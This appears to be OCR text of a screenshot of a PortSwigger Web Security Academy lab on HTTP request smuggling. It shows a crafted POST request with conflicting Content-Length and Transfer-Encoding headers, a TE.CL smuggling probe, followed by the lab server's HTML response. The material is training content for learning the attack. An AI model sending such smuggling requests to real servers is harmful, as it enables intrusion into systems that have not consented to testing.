 1 POST / HTTP/1.1 \r \n
2 Host: 0a0c00bc03d443dc81ef8e7e0072006e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=H8mHsw25eoBQFa7XSWda1JfWQZbmTbC9; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8185
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-te-cl-via-differential-responses'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
Search
0 highlights